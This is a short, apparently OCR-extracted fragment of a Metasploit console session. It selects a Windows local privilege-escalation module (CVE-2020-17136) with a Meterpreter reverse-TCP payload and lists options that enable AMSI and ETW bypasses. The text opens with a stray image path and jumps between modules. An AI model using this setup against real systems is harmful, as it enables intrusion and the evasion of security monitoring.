 msf6 exploit(multi/elasticsearch/script_mvel_rce) > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2020_17136) > options
Module options (exploit/windows/local/cve_2020_17136):
Name Current Setting Required Description
AMSIBYPASS true yes Enable Amsi bypass
ETWBYPASS true yes Enable Etw bypass
SESSION yes The session to run this module on.
WAIT 5 no Time in seconds to wait
KALI LINUX